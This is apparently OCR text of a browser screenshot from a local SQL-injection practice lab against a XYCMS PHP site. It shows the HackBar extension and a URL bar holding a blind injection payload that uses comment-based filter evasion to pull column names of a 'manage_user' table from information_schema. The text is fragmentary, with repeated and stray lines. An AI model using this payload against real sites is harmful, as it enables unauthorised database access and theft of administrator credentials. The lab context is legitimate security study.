 XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
192.168.2.49/sqltest/showproducts.php?id=12 and/*/**/substr(length(he
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
Green issues and political movements
concerned with the protection of the environment
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
没有这条记录
返回上一页！
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
录音笔
dsd
frrr
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.49/sqltest/showproducts.php?id=12%20and/*/**/substr(length(hex((/*!11441/*!11440select*/ group_concat(column_name) from information_schema.columns where
table_name='manage_user'))),1,9999)=43#
Post data Referer User Agent Cookies Clear All
上传: 3.35 KB 下载: 2.24 KB